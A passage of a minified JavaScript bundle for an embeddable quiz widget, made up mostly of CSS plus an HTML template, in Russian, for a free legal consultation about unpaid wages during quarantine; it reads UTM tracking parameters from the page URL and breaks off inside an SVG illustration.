top: 0;\n  left: 0;\n  width: 0;\n  height: 0;\n  padding: 0 12px;\n  box-sizing: border-box;\n  overflow: hidden;\n  z-index: 2;\n}\n\n.feedot-19b462fb622 .quiz-success--shown {\n  display: flex;\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19b462fb622 .quiz-success__icon {\n  display: flex;\n  flex-shrink: 0;\n  position: relative;\n  margin: 0 auto 16px;\n  width: 80px;\n  height: 80px;\n  border-radius: 50%;\n  background-color: #7db960;\n  transform: scale(0);\n  transition: transform .3s ease;\n}\n\n.feedot-19b462fb622 .quiz-success__icon svg {\n  width: 46px;\n  height: 46px;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -23px 0 0 -23px;\n}\n\n.feedot-19b462fb622 .quiz-success--shown .quiz-success__icon {\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .quiz-success__title {\n  font-size: 24px;\n  line-height: 1.33;\n  color: #7db960;\n  margin: 0 auto 8px;\n  text-align: center;\n  max-width: 468px;\n}\n\n.feedot-19b462fb622 .quiz-success__text {\n  font-size: 16px;\n  line-height: 1.5;\n  text-align: center;\n  max-width: 468px;\n  margin: 0 auto;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .quiz-success--links .quiz-success__text {\n  margin-bottom: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .quiz-success--links .quiz-success__icon {\n  margin-bottom: 36px;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .quiz-success__icon {\n  margin-bottom: 56px;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .quiz-success__text {\n  margin-bottom: 136px;\n}\n\n.feedot-19b462fb622 .quiz-messanger-links {\n  max-width: 468px;\n  text-align: center;\n  margin-top: 32px;\n}\n\n.feedot-19b462fb622 .quiz-messanger-links__text {\n  font-size: 16px;\n  line-height: 1.5;\n  margin-bottom: 8px;\n}\n\n.feedot-19b462fb622 .quiz-messanger-links__icons-content {\n  margin-top: 16px;\n  display: flex;\n  justify-content: space-evenly;\n}\n\n.feedot-19b462fb622 .quiz-messanger-links__icons-content-link {\n  display: flex;\n  flex-direction: column;\n  text-decoration: inherit;\n  color: #000;\n}\n\n.feedot-19b462fb622 .quiz-messanger-links__icons-content-link svg {\n  margin: 0 auto 4px;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .cpalg-7042--2 .quiz-success__text {\n  margin-bottom: 0;\n}\n\n.feedot-19b462fb622 .mq-max-width--400 .cpalg-7042--2 .quiz-success__icon {\n  margin-bottom: 36px;\n}\n\n.feedot-19b462fb622 .fssp {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n\n.feedot-19b462fb622 .fssp h1 {\n  font-size: 20px;\n  margin: 0;\n  margin-bottom: 30px;\n}\n\n.feedot-19b462fb622 .fssp h1 span {\n  background: #1652cf;\n  background: linear-gradient(to right, #1652CF 0%, #2DADCF 100%);\n  -webkit-background-clip: text;\n  -webkit-text-fill-color: rgba(0,0,0,0);\n}\n\n.feedot-19b462fb622 .fssp #splitTitle {\n  margin: 0;\n  font-weight: normal;\n  font-size: 14px;\n  width: 240px;\n  padding-bottom: 10px;\n}\n\n.feedot-19b462fb622 .fssp #splitTitle span {\n  background: #1652cf;\n  background: linear-gradient(to right, #1652CF 0%, #2DADCF 100%);\n  background-clip: border-box;\n  -webkit-background-clip: text;\n  -webkit-text-fill-color: rgba(0,0,0,0);\n  border-bottom: 3px solid #1652cf;\n  font-weight: bold;\n  line-height: 30px;\n  font-size: 16px;\n}\n\n.feedot-19b462fb622 .fssp__body {\n  display: flex;\n  justify-content: space-between;\n  height: 100%;\n  flex-direction: column;\n}\n\n.feedot-19b462fb622 .fssp__body .form__input {\n  display: flex;\n  flex-direction: column;\n  margin-bottom: 18px;\n}\n\n.feedot-19b462fb622 .fssp__body .form__input--row {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  margin: 0 -5px;\n}\n\n.feedot-19b462fb622 .fssp__body .form__input--row .form__input {\n  flex: 1;\n  margin-left: 5px;\n  margin-right: 5px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .fssp__body .form__input--row {\n  flex-direction: column;\n}\n\n.feedot-19b462fb622 .fssp__body label {\n  font-size: 14px;\n  margin-bottom: 5px;\n}\n\n.feedot-19b462fb622 .fssp__body select,\n.feedot-19b462fb622 .fssp__body input {\n  outline: none;\n}\n\n.feedot-19b462fb622 .fssp__body select:focus {\n  border-color: rgba(0,0,0,0);\n  outline: 2px solid #349eda;\n}\n\n.feedot-19b462fb622 .fssp__body input:focus {\n  border-color: rgba(0,0,0,0) !important;\n  outline: 2px solid #349eda;\n}\n\n.feedot-19b462fb622 .fssp__body input[type=text] {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n}\n\n.feedot-19b462fb622 .fssp__body select {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n  max-width: 235px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .fssp__body select {\n  width: 100%;\n  max-width: none;\n}\n\n.feedot-19b462fb622 .fssp__body input[type=date] {\n  border-radius: 5px;\n  border: 1px solid #929292;\n  padding: 12px 19px;\n  font-size: 14px;\n  box-sizing: border-box;\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #000;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .fssp__body input[type=date] {\n  width: 100%;\n}\n\n.feedot-19b462fb622 .fssp__body .input__error {\n  margin-top: 5px;\n  color: red;\n  font-size: 14px;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls {\n  display: flex;\n  flex-direction: column;\n  align-items: flex-end;\n  margin-bottom: 50px;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls>.fssp__controls {\n  flex-flow: row nowrap;\n  margin: 0;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls>.fssp__controls #way-ul-1 {\n  padding: 11px 40px;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls>.fssp__controls #way-ul-2 {\n  padding: 11px 40px;\n  margin-left: 20px;\n  background: #ebebeb;\n  color: #000;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls .control__input {\n  margin-bottom: 10px;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .fssp__body .fssp__controls {\n  align-items: flex-start;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls button {\n  padding: 11px 93px;\n  border-radius: 5px;\n  border: 0;\n  height: 44px;\n  box-sizing: border-box;\n  cursor: pointer;\n  color: #fff;\n  background-color: #0c9e6a;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls button:hover {\n  opacity: .8;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls button:active {\n  opacity: 1;\n  background-color: #0a8256;\n  box-shadow: 0px 1px 4px 0px rgba(34,60,80,.2) inset;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls button:focus {\n  outline: 2px solid #349eda;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__controls-wrapper {\n  display: flex;\n  flex-direction: column;\n  align-items: flex-start;\n  justify-content: flex-start;\n}\n\n.feedot-19b462fb622 .mq-max-width--500 .fssp__body .fssp__controls-wrapper {\n  align-items: flex-start;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__terms {\n  display: flex;\n  flex-flow: row nowrap;\n  justify-content: center;\n  align-items: center;\n  margin-top: 5px;\n  max-width: 210px;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__terms .mq-max-width--500 {\n  max-width: 100%;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__terms input[type=checkbox] {\n  width: 20px;\n  height: 20px;\n  margin: 0;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__terms p {\n  font-size: 11px;\n  margin: 0;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__terms a {\n  color: #349eda;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__about {\n  display: flex;\n  flex-flow: row nowrap;\n  align-items: center;\n  padding: 15px;\n  box-sizing: border-box;\n  background-color: rgba(52,158,218,.1607843137);\n  color: #929292;\n  font-size: 13px;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__about svg {\n  flex-shrink: 0;\n}\n\n.feedot-19b462fb622 .fssp__body .fssp__about p {\n  margin-left: 20px;\n  margin-right: 0;\n}\n\n.feedot-19b462fb622 .fssp--loader {\n  align-items: center;\n  justify-content: center;\n}\n\n.feedot-19b462fb622 .fssp--loader .loading {\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n}\n\n.feedot-19b462fb622 .fssp--loader .loading svg {\n  animation-name: spin;\n  animation-duration: 4000ms;\n  animation-iteration-count: infinite;\n  animation-timing-function: linear;\n}\n\n.feedot-19b462fb622 .fssp--loader .loading p {\n  font-size: 14px;\n}\n\n@keyframes spin {\n  from {\n    transform: rotate(0deg);\n  }\n\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__body {\n  align-items: flex-start;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__meta {\n  color: #9f9f9f;\n  font-size: 12px;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__debts h2 {\n  font-size: 18px;\n  margin: 0;\n  margin-top: 35px;\n  margin-bottom: 10px;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__debts p {\n  margin: 5px 0;\n  font-size: 15px;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__debts p span {\n  padding: 1px 4px;\n  border-radius: 5px;\n  background: rgba(255,230,141,.5);\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__debts p span#debt-all {\n  background: #ffe68d;\n  font-size: 16px;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__controls {\n  margin-top: 55px;\n  align-items: flex-start;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__controls .button--primary {\n  padding: 11px 40px;\n}\n\n.feedot-19b462fb622 .fssp--finish .fssp__controls h2 {\n  font-size: 18px;\n}\n\n.feedot-19b462fb622 .fssp--finish .button--secondary {\n  color: #626262;\n  background: #d9d9d9 !important;\n  opacity: .6;\n  padding: 5px 10px;\n}\n\n.feedot-19b462fb622 .fssp--finish .button--secondary:hover {\n  box-shadow: none !important;\n  opacity: .8;\n}\n\n.feedot-19b462fb622 .fssp--finish .button--secondary:active {\n  opacity: 1;\n  box-shadow: 0px 1px 4px 0px rgba(34,60,80,.2) inset;\n}\n\n.feedot-19b462fb622 .fssp--finish .button--secondary:focus {\n  outline: 2px solid #349eda;\n}\n\n.feedot-19b462fb622 .fssp .fssp__error {\n  display: flex;\n  border: 2px solid #830404;\n  color: #830404;\n  flex-direction: row;\n  background-color: #ffe2e2;\n  padding: 15px;\n  align-items: center;\n  justify-content: space-between;\n  margin-bottom: 30px;\n}\n\n.feedot-19b462fb622 .fssp .fssp__error span {\n  font-size: 14px;\n  margin-left: 20px;\n}\n\n.feedot-19b462fb622 .quiz:has(.quiz__sidebar.hidden) .fssp select {\n  max-width: 100%;\n}\n\n.feedot-19b462fb622 .quiz:has(.quiz__sidebar.hidden) .fssp .fssp-button {\n  padding: 11px 80px;\n}\n\n.feedot-19b462fb622 .question-form {\n  display: flex;\n  position: relative;\n  flex-flow: column nowrap;\n}\n\n.feedot-19b462fb622 .question-form__title {\n  font-size: 20px;\n  margin: 0;\n}\n\n.feedot-19b462fb622 .question-form__hint {\n  font-size: 14px;\n  margin: 0;\n  margin-top: 15px;\n  margin-bottom: 20px;\n}\n\n.feedot-19b462fb622 .question-form__textarea {\n  height: 250px;\n  padding: 10px;\n  font-family: sans-serif;\n  font-size: 16px;\n  box-shadow: inset 0 3px 1px 0 rgba(0,0,0,.04),inset 0 9px 10px 0 rgba(0,0,0,.04);\n  outline: none;\n  border: 1px solid #bcbcbc;\n}\n\n.feedot-19b462fb622 .question-form__phone-input {\n  margin-top: 15px;\n  font-size: 16px;\n}\n\n.feedot-19b462fb622 .question-form__phone-input .control__label {\n  font-size: 16px;\n}\n\n.feedot-19b462fb622 .question-form__submit {\n  display: block;\n  margin-top: 20px;\n  width: 100%;\n  padding: 10px 0;\n  font-size: 18px;\n  color: #fff;\n  text-transform: uppercase;\n}\n\n.feedot-19b462fb622 .all-debts-finish {\n  display: flex;\n  flex-flow: column nowrap;\n  margin-bottom: 20px;\n  text-align: center;\n}\n\n.feedot-19b462fb622 .all-debts-finish h2 {\n  margin: 5px 0;\n  font-size: 18px;\n}\n\n.feedot-19b462fb622 .all-debts-finish p {\n  margin: 2px 0;\n  font-size: 15px;\n}\n\n.feedot-19b462fb622 .all-debts-finish p span {\n  padding: 1px 4px;\n  border-radius: 5px;\n  background: rgba(255,230,141,.5);\n}\n\n.feedot-19b462fb622 .quiz {\n  position: relative;\n  display: flex;\n  border-radius: 4px;\n  background-color: #fff;\n  max-width: 800px;\n  width: 100%;\n  box-shadow: 0 1px 3px 0 rgba(0,0,0,.2);\n  margin: 0 auto;\n}\n\n.feedot-19b462fb622 .quiz__inner {\n  flex: 1;\n  padding: 24px;\n  min-height: 490px;\n  box-sizing: border-box;\n}\n\n.feedot-19b462fb622 .quiz__back-button-wrapper {\n  position: relative;\n}\n\n.feedot-19b462fb622 .quiz__back-button {\n  display: inline-flex;\n  position: absolute;\n  align-items: center;\n  font-size: 14px;\n  top: -32px;\n  left: 0;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  border: none;\n  background: none;\n  padding: 0;\n  opacity: .48;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .quiz__back-button svg {\n  margin-left: -6px;\n}\n\n.feedot-19b462fb622 .quiz__back-button:hover {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz__sidebar {\n  display: flex;\n  position: relative;\n  justify-content: center;\n  align-items: center;\n  width: 272px;\n}\n\n.feedot-19b462fb622 .quiz__sidebar--disabled {\n  display: none;\n}\n\n.feedot-19b462fb622 .quiz__sidebar:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .9;\n  background: #efefef;\n}\n\n.feedot-19b462fb622 .quiz__sidebar-inner {\n  position: relative;\n  padding: 16px;\n}\n\n.feedot-19b462fb622 .quiz__main {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  min-height: 490px;\n}\n\n.feedot-19b462fb622 .quiz__question {\n  display: flex;\n  position: relative;\n  flex-direction: column;\n  min-height: 490px;\n  margin: 0;\n  box-sizing: border-box;\n  padding-top: 24px;\n}\n\n.feedot-19b462fb622 .quiz__contacts-form {\n  min-height: 590px;\n}\n\n.feedot-19b462fb622 .quiz__mobile-operator {\n  display: none;\n  margin: 12px 0 24px;\n}\n\n.feedot-19b462fb622 .quiz__mobile-operator--disabled {\n  display: none !important;\n}\n\n.feedot-19b462fb622 .quiz__mobile-operator-message {\n  display: flex;\n  flex: 1;\n  position: relative;\n  align-items: center;\n  padding: 8px;\n  min-height: 48px;\n  border-radius: 4px;\n  background-color: #fff;\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: left;\n  color: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  margin-right: 16px;\n  box-shadow: 0 5px 15px 0 rgba(0,0,0,.24);\n}\n\n.feedot-19b462fb622 .quiz__mobile-operator-message:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 18px;\n  left: 100%;\n  margin: 0;\n  width: 0;\n  height: 0;\n  border: 8px solid rgba(0,0,0,0);\n  border-right: 0;\n  border-left-color: #fff;\n}\n\n.feedot-19b462fb622 .quiz__mobile-operator-avatar {\n  position: relative;\n  width: 48px;\n  height: 48px;\n  background: rgba(0,0,0,.25) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19b462fb622 .quiz__operator-message {\n  display: flex;\n  position: relative;\n  align-items: center;\n  padding: 16px;\n  height: 134px;\n  border-radius: 4px;\n  background-color: #fff;\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: center;\n  color: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  margin-bottom: 30px;\n  box-shadow: 0 5px 15px 0 rgba(0,0,0,.24);\n}\n\n.feedot-19b462fb622 .quiz__operator-message:after {\n  content: "";\n  display: block;\n  position: absolute;\n  top: 100%;\n  left: 50%;\n  margin: 0 0 0 -8px;\n  width: 0;\n  height: 0;\n  border: 8px solid rgba(0,0,0,0);\n  border-bottom: 0;\n  border-top-color: #fff;\n}\n\n.feedot-19b462fb622 .quiz__operator-avatar {\n  position: relative;\n  margin: 0 auto 16px;\n  width: 64px;\n  height: 64px;\n  background: rgba(0,0,0,.25) center center no-repeat;\n  background-size: cover;\n  border-radius: 50%;\n}\n\n.feedot-19b462fb622 .quiz__operator-name {\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  letter-spacing: -0.5px;\n  text-align: center;\n  color: #000;\n  margin-bottom: 8px;\n}\n\n.feedot-19b462fb622 .quiz__operator-description {\n  font-size: 14px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.29;\n  letter-spacing: normal;\n  text-align: center;\n  color: rgba(0,0,0,.48);\n}\n\n.feedot-19b462fb622 .quiz__bonus {\n  margin-top: 20px;\n  padding: 12px 0;\n}\n\n.feedot-19b462fb622 .quiz__bonus--desktop {\n  display: none;\n}\n\n.feedot-19b462fb622 .quiz__bonus-title {\n  text-transform: uppercase;\n  font-size: 10px;\n  font-weight: 400;\n  padding: 0px 16px 0;\n  font-family: system-ui;\n  letter-spacing: -0.5px;\n}\n\n.feedot-19b462fb622 .quiz__bonus-block {\n  position: relative;\n  background: #0a1218;\n  padding: 22px 16px;\n  color: #fff;\n  text-align: end;\n  font-size: 12px;\n  border-radius: 4px;\n  margin: 12px;\n}\n\n.feedot-19b462fb622 .quiz__bonus-svg {\n  position: absolute;\n  background: #ff0;\n  border-radius: 50%;\n  width: 20px;\n  height: 20px;\n  top: -8px;\n  right: -2px;\n}\n\n.feedot-19b462fb622 .quiz__bonus-svg svg {\n  position: relative;\n  top: 1px;\n  left: -2px;\n}\n\n.feedot-19b462fb622 .quiz--opacity .quiz__bonus-block {\n  background-color: rgba(0,0,0,.4);\n  text-shadow: 1px 1px 2px rgba(0,0,0,.85);\n}\n\n.feedot-19b462fb622 .quiz-modal__form {\n  position: relative;\n}\n\n.feedot-19b462fb622 .quiz-modal__close {\n  display: none;\n}\n\n.feedot-19b462fb622 .quiz-modal--popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n  background: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19b462fb622 .quiz-modal--popup .quiz-modal__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(1);\n  transition: transform .4s ease;\n}\n\n.feedot-19b462fb622 .quiz-modal--popup .quiz-modal__close {\n  display: block;\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: .48;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  z-index: 3;\n}\n\n.feedot-19b462fb622 .quiz-modal--popup .quiz-modal__close svg {\n  width: 100%;\n  height: 100%;\n}\n\n.feedot-19b462fb622 .mq-max-width--750 .quiz__sidebar {\n  width: 222px;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .quiz__main {\n  flex-direction: column;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .quiz__sidebar {\n  display: none;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .quiz__bonus--desktop {\n  display: block;\n}\n\n.feedot-19b462fb622 .mq-max-width--700 .quiz__mobile-operator {\n  display: flex;\n}\n\n.feedot-19b462fb622 .quiz__policy-info {\n  cursor: pointer;\n  margin-left: 5px;\n}\n\n.feedot-19b462fb622 .quiz__policy-info svg {\n  width: 18px;\n  height: 18px;\n}\n\n.feedot-19b462fb622 .quiz__policy-additional {\n  display: block;\n  width: 200px;\n  position: absolute;\n  bottom: 0;\n  left: 30px;\n  padding: 5px;\n  border-radius: 16px;\n  background-color: #fff;\n  border: 1px solid #000;\n  box-shadow: 0 2px 4px rgba(0,0,0,.2);\n  margin-top: 5px;\n}\n\n.feedot-19b462fb622 .quiz__city-suggestions {\n  border: 1px solid #eee;\n}\n\n.feedot-19b462fb622 .quiz__city-suggestion {\n  padding: 15px;\n}\n\n.feedot-19b462fb622 .quiz__city-suggestion:hover {\n  background-color: #f5f5f5;\n}',""]),t.exports=n},575:function(t,n,e){"use strict";e.d(n,"a",function(){return l});var n=e(145),e=e.n(n).a.parse(location.search),n=e.wm_referral,n=void 0===n?"":n,i=e.cd_referral,o=e.utm_content,o=void 0===o?"":o,s=e.utm_source,s=void 0===s?"":s,a=e.utm_medium,a=void 0===a?"":a,r=e.utm_campaign,r=void 0===r?"":r,d=e.utm_term,d=void 0===d?"":d,e=e.ymid,e=void 0===e?"":e,l='\n<div id="quiz-modal" class="quiz-modal">\n    <div id="quiz-modal__form" class="quiz-modal__form">\n        <div>\n            <a id="quiz-modal__close" class="quiz-modal__close" href="#close">\n                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"></path></svg>\n            </a>\n            <div id="quiz" class="quiz">\n                <div class="quiz__inner">\n                    <div id="quiz__step--1" class="quiz__main">\n                        <div class="main__content">\n                            <div class="main__text-conteiner">\n                                <div class="main__text">\n                                    Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!\n                                </div>\n                            </div>\n\n                            <div class="main__title-conteiner">\n                                <div id="main__title" class="main__title">\n                                    Во время карантина работодатель не платит зарплату, что делать?\n                                </div>\n                            </div>\n\n                            <div class="main__btn">\n                                <button id="quiz__submit--step-1" class="button button--main button--size-l button--block button--upper button--bold">Получить консультацию</button>\n                            </div>\n                        </div>\n\n                        <div class="main__img">\n                            <svg xmlns="http://www.w3.org/2000/svg" width="350" height="218" viewBox="0 0 350 218">\n                                <g fill="none" fill-rule="evenodd">\n                                    <path fill="#FFCFF5" d="M285 218s-154.41-1.983-249.018-35.91c-94.607-33.926 23.182-36.98 59.16-35.126 0 0-87.602-32.028-73.312-55.618 14.288-23.59 81.85 19.934 81.85 19.934S36.106 59.475 65.35 32.04C94.596 4.602 274.023 122.472 285 218z"/>\n                                    <path fill="#61DCFF" d="M155.388 205.27s167.14-72.56 148.287-100.68c-12.081-18.02-35.56 11.828-44.185-.875-8.624-12.705 73.18-51.02 42.653-86.647C271.616-18.559 133.038 191.54 133.038 191.54c-5.576 17.18-.214 23.777 22.35 13.73z"/>\n                                    <path fill="#FFB27D" d="M301.04 30.182l.007 1.418s-.388 4.436 5.102 5.084c5.493.65 9.997.564 9.847-2.859-.493-2.65-1.38-6.764-1.416-8.957-.014-.815.042-1.68.194-2.657L304.134 22l-3.134.51.04 7.672z"/>\n                                    <path fill="#E2915A" d="M302 22.452l.037 6.802c1.067.463 2.27.746 3.62.746 4.616 0 7.601-3.162 9.16-5.458-.013-.722.039-1.489.183-2.355L304.958 22l-2.958.452z"/>\n                                    <path fill="#FFB27D" d="M315.378 21.063c-1.15 6.378-9.145 6.17-12.6 5.768-.97-.111-1.583-.24-1.583-.24-1.096-.3-1.708-2.078-1.993-4.406-.563-4.608.15-11.373.905-13.103 1.14-2.603 3.282-5.418 11.333-3.387 8.052 2.033 5.416 7.196 3.938 15.368z"/>\n                                    <path fill="#233862" d="M323 212h-12c.09-.683.394-2.769.958-4.688.194-.671.422-1.318.679-1.884 1.166-2.536 8.578-.921 8.578-.921s.69.64 1.227 3.094c.238 1.082.449 2.515.558 4.399zM286.994 207.595c-.034 1.468-.243 2.858-.844 3.405H262c.306-.77 1.175-1.933 3.654-2.29 2.819-.4 7.21-1.6 9.773-3.997.914-.85 1.596-1.854 1.894-3.028 1.136-4.471 9.394 1.37 9.394 1.37s.334 2.354.279 4.54z"/>\n                                    <path fill="#2B478B" d="M302.547 155.27c-.319 1.783-.518 3.246-.574 4.294-.722 14.41-11.893 47.357-13.89 48.123-3.093 1.19-7.96-1.337-10.506-2.165-1.056-.343-1.768-1.429-1.532-2.53 5.53-25.933 7.563-63.275 8.304-85.382.373-11.137 2.247-18.829 2.247-18.829s27.242-7.412 27.402 1.965c.145 8.297-9.023 40.838-11.451 54.525z"/>\n                                    <path fill="#233862" d="M302.025 155L283 117.512c.39-11.087 2.35-18.743 2.35-18.743s28.48-7.379 28.648 1.955c.151 8.26-9.434 40.652-11.973 54.276z"/>\n                                    <path fill="#2B478B" d="M297 100.398l14.611 106.805s6.414 1.562 11.404.312c0 0 4.276-56.803 3.922-70.536-.358-13.732 3.068-36.748-.784-39.286-3.85-2.536-29.153 2.705-29.153 2.705z"/>\n                                    <path fill="#233862" d="M297.084 2.866s3.707-.29 8.077-2.228c3.547-1.572 8.022.16 9.476.94-.041-.24-.133-.565-.355-.891 0 0 .652.471.749 1.13.068.05.097.085.078.097 0 0 .74-.138 1.216.08 0 0-.332-.048-.451.17-.014.023-.032.042-.054.06 5.534 2.726 6.044 11.641 4.264 13.704C317.94 18.411 315.37 24 315.37 24s-.934-1.32-.546-3.505c.39-2.184-1.461-2.184-3.799-3.177-2.337-.993-.389-3.773-2.434-5.46-2.043-1.688-9.54-.695-9.444-1.986-2.785-1.033-2.064-6.715-2.064-7.006z"/>\n                                    <path fill="#E9F3FE" d="M318 36l-3.402 72.993s-28.393.463-27.58-5.962c.808-6.425 10.23-64.796 10.23-64.796L318 36z"/>\n                                    <path fill="#22407A" d="M326.533 76.993c-1.691 5.055 1.499 22.023 2.636 27.772.251 1.216.416 1.934.416 1.934-3.938 6.382-18.366 6.301-18.366 6.301C308.442 100.786 307 81.332 307 81.332L318.073 33 332 45.822s-1.053 7.82-2.358 15.779c-1.027 6.3-2.194 12.712-3.11 15.392z"/>\n                                    <path fill="#FFF" d="M304 21.129s-.269 1.218-2.363.773c0 0-1.76-.373-1.63-1.733 0 0 1.77-.765 3.993.96z"/>\n                                    <path fill="#22407A" d="M276.18 67.001c-.026-.028-.026-.083-.026-.11 0-1.051 3.922-3.374 8.168-6.11l.082-.084c.002-.002.005-.004.01-.005-.077 2.236-.069 4.43.06 6.472.243 3.788-.026 8.314-.476 12.925-2.02-3.227-7.422-11.9-7.817-13.088zm11.026-29.4l-.008.031c-.656.65-19.172 19.021-22.759 26.217-3.653 7.299 16.69 21.842 16.69 21.842s1.312.527 2.218.32c-.958 8.072-2.033 15.517-1.396 18.696 1.151 5.746 6.353 7.676 6.353 7.232 0-.14 1.902-20.876 2.934-31.696C293.453 57.045 299 34 299 34c-6.055.643-11.794 3.602-11.794 3.602z"/>\n                                    <path fill="#D9E9F9" d="M319 33.544c.034-.648-3.2-1.544-3.2-1.544s-3.703 4.873-9.8 4.957c0 0 1.736 3.211 3.784 4.043 0 0 9.015-3.607 9.216-7.456zM306 35.767s-3.472-1.794-3.483-3.739c0 0-2.243-.244-3.219.703 0 0-.823 3.333.267 5.269 0 0 4.999-.664 6.435-2.233z"/>\n                                    <path fill="#BA4C43" d="M306.82 36.122L302.546 35s-.56.053-.545.816c.016.763 1.205 2.991 1.731 3.17.526.178 4.101-1.32 3.09-2.864z"/>\n                                    <path fill="#E9F3FE" d="M318 33.022c.032-.66-2.07-2.022-2.07-2.022s-4.072 4.793-9.93 4.878c0 0 1.668 3.274 3.636 4.122 0 0 8.17-3.053 8.364-6.978zM306 35.69s-3.525-1.678-3.536-3.69c0 0-2.127.84-3.11 1.821 0 0-.909 2.177.185 4.179 0 0 5.019-.687 6.461-2.31z"/>\n                                    <path fill="#C65447" d="M296.256 86.41c.144 1.709.886 3.298 2.084 4.458l1.88 1.824c.47.46 1.214.397 1.61-.134l2.33-3.117c.625-.837.917-1.894.823-2.952-.218-2.359-.625-6.906-.948-11.29-.266-3.554-.476-7.007-.494-9.107C303.49 59.385 304.75 38 304.75 38l-1.522.084s-3.79 8.301-5.775 19.596c-.489 2.78-.868 5.74-1.054 8.805 0 0-.794 12.213-.144 19.926z"/>\n                                    <path fill="#BA4C43" d="M296.256 86.47c.144 1.693.886 3.268 2.084 4.417l1.88 1.808c.47.455 1.214.393 1.61-.133l2.33-3.089c.625-.829.917-1.877.823-2.925-.218-2.337-.625-6.843-.948-11.188-4.217-4.947-5.925-11.782-6.58-17.36-.49 2.755-.869 5.688-1.055 8.725 0 0-.794 12.103-.144 19.745z"/>\n                                    <path fill="#FFB27D" d="M280 86.283c0-1.965 1.572-3.543 3.338-3.247.492.083.932.305 1.24.752 1.215 1.78 2.372 6.96.218 7.203-.878.096-2.004-.579-2.872-1.305-.88-.735-1.924-1.89-1.924-3.107v-.296z"/>\n                                    <path fill="#233862" d="M329.5 105c-4.31-4.213-11.759-12.497-11.493-19.3C318.358 76.177 330 62 330 62c-1.085 6.276-2.318 12.664-3.286 15.333-1.787 5.036 1.585 21.94 2.787 27.667z"/>\n                                    <path fill="#FFB27D" d="M329.899 88s-2.977 